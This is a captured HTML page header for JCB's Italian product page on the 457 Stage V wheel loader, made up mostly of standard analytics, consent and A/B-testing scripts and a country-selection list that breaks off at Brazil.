

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/it-IT/products/machines/wheel-loaders/457/
body_size: 23008
content:



<!doctype html>
<html lang="it" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IT",
  "language_code": "it",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'd1d845c8-476b-41e5-89ef-7d73aa8f8194'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Prima slide',
        lastSlideMessage: 'Ultima slide',
        nextSlideMessage: 'Prossima slide',
        prevSlideMessage: 'Slide precedente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Chiudi menu',
        toggleAccessibilityTextWhenClosed: 'Apri menu'
        },
        iso: 'IT',
        countryName: 'Italia',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Precedente',
        nextPageMessage: 'Successivo',
        goToPageMessage: 'Vai a pagina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IT" />
    <meta name="selected-country-value" content="Italia" />
    <meta name="selected-language" content="it-IT" />


    <title>457 Pale gommate | JCB</title>

    <meta name="description" content="La nuova pala gommata JCB Stage V 457 &#xE8; piena di funzionalit&#xE0; nuove e innovative." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/it-IT/products/machines/wheel-loaders/457/" />
    <meta property="og:title" content="457 Pale gommate | JCB" />
    <meta property="og:description" content="La nuova pala gommata JCB Stage V 457 &#xE8; piena di funzionalit&#xE0; nuove e innovative." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/wheel-loaders/457/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/wheel-loaders/457/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/wheel-loaders/457/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/wheel-loaders/457/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/maquinas/cargadores-frontales/457/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/wheel-loaders/457/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/457/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/wheel-loaders/457/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/wielladers/457/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/wheel-loaders/457/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Salta al contenuto
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="/it-IT/esplora/engage/contact-us/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/it-IT/ricerca-concessionario/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Finalizza richiesta</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Conferma la tua posizione</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleziona il paese</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleziona un paese...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleziona un paese..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
